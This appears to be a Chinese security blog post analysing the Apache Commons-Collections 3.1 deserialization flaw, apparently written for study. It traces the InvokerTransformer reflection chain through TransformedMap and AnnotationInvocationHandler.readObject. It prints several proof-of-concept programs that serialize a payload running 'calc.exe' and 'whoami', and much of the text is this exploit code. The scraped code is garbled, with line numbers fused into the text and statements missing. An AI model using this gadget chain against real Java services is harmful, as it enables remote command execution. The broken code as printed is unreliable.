commons-collections-3.1 Java commons-collections是JDK 1.2中的一个主要新增部分。它添加了许多强大的数据结构,可以加速大多数重要Java应用程序的开发。从那时起,它已经成为Java中公认的集合处理标准。
Commons Collections实现了一个TransformedMap类,该类是对Java标准数据结构Map接口的一个扩展
该类可以在一个元素被加入到集合内时,自动对该元素进行特定的修饰变换,具体的变换逻辑由Transformer类定义,Transformer在TransformedMap实例化时作为参数传入
选择版本为3.1,下载地址 ,
1 2 3 4 5 6 7 8 9 <dependencies > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.1</version > </dependency > </dependencies >
poc执行过程 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import org.apache.commons.collections.*;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.TransformedMap;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.annotation.Target;import java.lang.reflect.Constructor;import java.util.HashMap;import java.util.Map;public class Commons_collections_Test public static void main (String[] args) throws Exception new Transformer[] {new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod" , new Class[] {String.class, Class[].class }, new Object[] {"getRuntime" , new Class[0 ] }),new InvokerTransformer("invoke" , new Class[] {Object.class, Object[].class }, new Object[] {null , new Object[0 ] }),new InvokerTransformer("exec" , new Class[] {String.class }, new Object[] {"calc.exe" })new ChainedTransformer(transformers);new HashMap();"value" , "value" );null , transformerChain);"sun.reflect.annotation.AnnotationInvocationHandler" );true );new FileOutputStream("payload.bin" );new ObjectOutputStream(f);new FileInputStream("payload.bin" );new ObjectInputStream(fi);

调用栈
org.apache.commons.collections.map.AbstractInputCheckedMapDecorator#setValue

首先进入的是setValue()方法,调用了checkSetValue()

org.apache.commons.collections.map.TransformedMap#checkSetValue
this.valueTransformer等于ChainedTransformer类,调用了ChainedTransformer类中的transform方法

org.apache.commons.collections.functors.ChainedTransformer#transform

根据this.iTransformers数组的值可以知道,第一次进入的是ConstantTransformer类的transform方法,后三次进入的是InvokerTransformer类的transform。transform的返回值会作为下个transform函数的参数,然后继续执行
看一下ChainedTransformer的构造函数,可以发现this.iTransformers可控
org.apache.commons.collections.functors.ChainedTransformer#ConstantTransformer
第一次进入的transform
org.apache.commons.collections.functors.InvokerTransformer#transform
后三次进入InvokerTransformer的Transformer方法,这里存在反射调用,参数可控。
执行过程
setValue()
checkSetvalue()
ChainedTransformer类中的transform方法
四次循环,第一次进入ConstantTransformer的transform,后三次进入InvokerTransformer的transform
触发反射
反射链 org.apache.commons.collections.functors.InvokerTransformer#transform
这里实现了反射调用,如果input等于Runtime类,那么input.getClass获取到的是java.lang.class,这样无法获取到方法,必须让input等于Runtime实例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public Object transform (Object input) if (input == null ) {return null ;else {try {this .iMethodName, this .iParamTypes);return method.invoke(input, this .iArgs);

看一下构造函数,三个属性都是传入参数
参考反射命令执行代码
1 2 3 4 5 6 Class.forName("java.lang.Runtime" )"exec" , String.class)"java.lang.Runtime" ).getMethod("getRuntime" ).invoke(Class.forName("java.lang.Runtime" ))"calc.exe"
需要满足以下条件
1 2 3 4 this .iMethodName=“exec”this .iParamTypes=String.class"java.lang.Runtime" ).getMethod("getRuntime" ).invoke(Class.forName("java.lang.Runtime" ))this .iArgs="calc.exe"
尝试尝试构造执行命令
1 2 3 4 5 6 7 8 9 10 import org.apache.commons.collections.functors.InvokerTransformer;public class Commons_collections_Test public static void main (String[] args) throws Exception new InvokerTransformer("exec" ,new Class[]{String.class},new String[]{"calc.exe" });"java.lang.Runtime" ).getMethod("getRuntime" ).invoke(Class.forName("java.lang.Runtime" )));
可以成功执行,但是还存在一个问题就是无法传入Runtime的实例对象。

两种获取Runtime实例的错误思路 用readObject模拟反序列化
序列化
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import org.apache.commons.collections.functors.InvokerTransformer;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class Commons_collections_Test public static void main (String[] args) throws Exception new InvokerTransformer("exec" ,new Class[]{String.class},new String[]{"calc.exe" });new FileOutputStream("payload.bin" );new ObjectOutputStream(f);"java.lang.Runtime" ).getMethod("getRuntime" ).invoke(Class.forName("java.lang.Runtime" ));new FileInputStream("payload.bin" );new ObjectInputStream(fi);
反序列化
可以看到存在一个问题,必须给transform传入一个构造好的Runtime实例也就是input才可以触发漏洞,实际环境里不可能有这样一个构造好的实例,那么能否利用反序列化给transform传入Runtime实例呢?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import org.apache.commons.collections.functors.InvokerTransformer;import java.io.FileInputStream;import java.io.ObjectInputStream;import java.io.Serializable;public class Serial implements Serializable public static void main (String[] args) throws Exception"java.lang.Runtime" ).getMethod("getRuntime" ).invoke(Class.forName("java.lang.Runtime" ));new FileInputStream("payload.bin" );new ObjectInputStream(fi);
org.apache.commons.collections.functors.ChainedTransformer#transform
这里可以控制传入transform的参数,因为object的来源是上一次this.ITransformers[i].transform的返回值,而且因为iTransformers可控,我们可以调用任意一个类的transform方法

org.apache.commons.collections.functors.ChainedTransformer#ConstantTransformer
这里我们可以控制this.iContant,它会等于下一次执行的传入参数object。表面上看让它等于Runtime实例就解决了之前无法传入Runtime实例的问题,但是实际上并不可行,因为Runtime类不能被反序列化
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class Commons_collections_Test public static void main (String[] args) throws Exception new Transformer[]{new ConstantTransformer(Class.forName("java.lang.Runtime" ).getMethod("getRuntime" ).invoke(Class.forName("java.lang.Runtime" ))),new InvokerTransformer("exec" ,new Class[]{String.class},new String[]{"calc.exe" })new ChainedTransformer(transformers);new FileOutputStream("payload.bin" );new ObjectOutputStream(f);
执行失败
换一种思路,有没有可能利用反射直接在服务器生成一个Runtime实例?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class Commons_collections_Test public static void main (String[] args) throws Exception new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getRuntime" ,new Class[]{},new Object[]{}),new InvokerTransformer("exec" ,new Class[]{String.class},new String[]{"calc.exe" })new ChainedTransformer(transformers);null );
依然报错,原因是前面提到的反射机制,Runtime.class返回java.lang.class,这里我们必须把Runtime.class换成Runtime实例.class才能按预想中的执行,但是我们现在就在想办法得到Runtime实例,这样就变成一个死循环了。这个方法也不行
反射+反射 getRuntime方法会返回Runtime实例,只要获取到了getRuntime方法再invoke执行就等于获取到了Runtime实例。既然无法直接获取Runtime实例,那可以去尝试获取getRuntime方法。
注意:开始传入的是java.lang.class类(Runtime.class)
步骤
通过反射机制获取反射机制中的getMethod类,由于getMethod类是存在Class类中,就符合开头Class类的限制
通过getMethod函数获取Runtime类中的getRuntime函数。在哪个类中调用getMethod去获取方法,实际上是由invoke函数里面的的第一个参数obj决定的
再通过反射机制获取反射机制中的invoke类,执行上面获取的getRuntime函数
invoke调用getRuntime函数,获取Runtime类的实例。里在使用反射机制调用getRuntime静态类时,invoke里面第一个参数obj其实可以任意改为null,或者其他类,而不一定要是Runtime类
关于反射
类.getMethod(要获取的方法名,要获取方法的参数类型) 获得方法对象
invoke的第一个参数是执行method的对象obj:
接下来分析一下利用反射机制进行反射调用的过程
第一次循环直接返回了Runtime.class
第二次

实际执行的代码
1 2 3 4 "getMethod" , String.class, Class[].class);new Object[] {"getRuntime" , new Class[]{} });
第三次循环,最重要的一步,先用反射获取invoke方法对象,然后利用invoke方法对象.invoke执行传入getRuntime方法对象,得到Runtime实例
1 2 3 4 5 6 "invoke" , new Class[] {Object.class, Object[].class });new Object[] {null , new Object[]{} });
第四次循环
1 2 3 4 "exec" ,new Class[] {String.class });new Object[] {"calc.exe" });
简化流程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import java.lang.reflect.Method;public class Commons_collections_Test public static void main (String[] args) throws Exception "getMethod" , String.class, Class[].class);new Object[] {"getRuntime" , new Class[]{} });"invoke" , new Class[] {Object.class, Object[].class });new Object[] {null , new Object[]{} }); "exec" ,new Class[] {String.class });new Object[] {"calc.exe" });
反序列化触发点 到目前为止我们已经构造好了反射利用链,现在来看一下如何触发,触发需要两个条件
服务器调用readObject反序列化构造好的ChainedChainedTransformer
调用反序列化后的ChainedTransformer类中的transform方法执行命令
代码如下,实际环境中基本不可能满足这两个条件,因此我们需要寻找其他触发方式
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class Commons_collections_Test public static void main (String[] args) throws Exception new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod" ,new Class[]{String.class,Class[].class},new Object[]{"getRuntime" ,new Class[]{}}),new InvokerTransformer("invoke" ,new Class[]{Object.class,Object[].class},new Object[]{null ,new Object[]{}}),new InvokerTransformer("exec" ,new Class[]{String.class},new Object[]{"calc" })new ChainedTransformer(transformers);new FileOutputStream("payload.bin" );new ObjectOutputStream(fileOutputStream);new FileInputStream("payload.bin" );new ObjectInputStream(fileInputStream);null );
关于Map的一些补充知识 Map是java中的接口,Map.Entry是Map的一个内部接口
keySet()方法返回Map中key值的集合
entrySet()返回一个Set集合,集合类型为Map.Entry(键值对)
Map.Entry是Map声明的一个内部接口,Map.Entry表示一个实体即键值对(key-value对)
getKey(),getValue方法可以修改集合中的元素
为什么要绑定Map和ChainedTransformer?
之前我们把构造好的Transformer数组封装成了一个ChainedTransformer,TransformerMap类的decorate方法可以绑定map和ChainedTransformer,只要在map中添加数据就会自动调用构造好的ChainedTransformer,执行payload,这样降低了触发的难度
目前的执行过程
创建一个Map和一个构造好反射链的ChainedTransformer
调用TransformedMap类的decorate方法创建一个实例,绑定创建好的Map和ChainedTransformer
利用setValue()函数修改TransformedMap中的键值
触发ChainedTransformer中的Transform反射链
org.apache.commons.collections.map.TransformedMap#decorate
TransformedMap类的功能?
Map类是保存键值对的数据结构,common collections中实现了一个TransformedMap类,这个类可以在键值对的key或者value被修改时自动调用我们设置的transform方法进行修饰和变换。decorate方法可以创建一个TransformedMap的实例。
decorate方法的功能?
创建一个TransformedMap实例,绑定Map和转换方法
代码实例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.TransformedMap;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.util.HashMap;import java.util.Map;public class Commons_collections_Test public static void main (String[] args) throws Exception new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod" ,new Class[]{String.class,Class[].class},new Object[]{"getRuntime" ,new Class[]{}}),new InvokerTransformer("invoke" ,new Class[]{Object.class,Object[].class},new Object[]{null ,new Object[]{}}),new InvokerTransformer("exec" ,new Class[]{String.class},new Object[]{"calc" })new ChainedTransformer(transformers);new HashMap();"value" ,"value" );null ,chainedTransformer);new FileOutputStream("payload.bin" );new ObjectOutputStream(fileOutputStream);new FileInputStream("payload.bin" );new ObjectInputStream(fileInputStream);"foobar" );
目前存在的问题?
现在触发条件变成了经过迭代器迭代调用setValue函数修改Map值来触发漏洞,
但是仍然依赖于调用setValue(),需要进一步延长利用链,在调用readObject()方法时直接触发payload
AnnotationInvocationHandler的readObject复写点 进一步延长利用链
java在反序列化中会优先调用复写的readObject,那么如果某个可以被序列化中的类重写了readObject()方法,并且在readObject()方法中存在修改Map类型变量键值的操作,同时Map类型变量可控的话,就可以实现一步到位,一调用readObject()就触发payload。
概括一下目标类需要满足的三个条件
存在复写的readObject()方法
readObject()方法中存在修改Map类型变量键值的操作
Map类型变量可控
这个类就是sun.reflect.annotation.AnnotationInvocationHandler
AnnotationInvocationHandler构造函数
可以看到有一个可控的成员变量memberValues,接收传入的Map参数,
sun.reflect.annotation.AnnotationInvocationHandler#readObject
这里对memberValues进行了setValue操作,触发payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 private void readObject (ObjectInputStream var1) throws IOException, ClassNotFoundException null ;try {this .type);catch (IllegalArgumentException var9) {return ;this .memberValues.entrySet().iterator();while (var4.hasNext()) {if (var7 != null ) {if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]" )).setMember((Method)var2.members().get(var6)));
总结 过程总结
首先构造一个Map和一个能够执行代码的ChainedTransformer(),
调用TransformedMap.decorate绑定Map和ChainedTransformer,生成一个TransformedMap实例
实例化AnnotationInvocationHandler类,并对其进行序列化,
当触发readObject()反序列化的时候,就能实现命令执行。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 import java.io.File;import java.io.FileInputStream;import java.io.FileNotFoundException;import java.io.FileOutputStream;import java.io.IOException;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.annotation.Retention;import java.lang.reflect.Constructor;import java.util.HashMap;import java.util.Map;import java.util.Map.Entry;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.TransformedMap;public class POC_Test public static void main (String[] args) throws Exception new Transformer[] {new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod" ,new Class[] {String.class, Class[].class },new Object[] {"getRuntime" , new Class[0 ] }new InvokerTransformer("invoke" ,new Class[] {Object.class,Object[].class }, new Object[] {null , null }new InvokerTransformer("exec" ,new Class[] {String[].class },new Object[] { "whoami" }new ChainedTransformer(transformers);new HashMap<String,String>();"hello" , "hello" );null , transformedChain);"sun.reflect.annotation.AnnotationInvocationHandler" );true );new File("temp.bin" );new ObjectOutputStream(new FileOutputStream(f));
参考 以Commons-Collections为例谈Java反序列化POC的编写 - 安全客,安全资讯平台
Java 反序列化漏洞始末(1)— Apache Commons - 浅蓝 ‘s blog
Apache Commons Collections反序列化漏洞分析与复现 - 安全客,安全资讯平台
Threezh1’Blog
[Java入坑:Apache-Commons-Collections-3.1 反序列化漏洞分析 | Passer6y’s Blog](https://0day.design/2020/01/24/Apache-Commons-Collections-3.1 反序列化漏洞分析/)
Apache-Commons-Collections反序列化漏洞分析 - FreeBuf网络安全行业门户
Apache Commons Collections 反序列化详细分析学习总结 - tr1ple - 博客园
JAVA反序列化 - Commons-Collections组件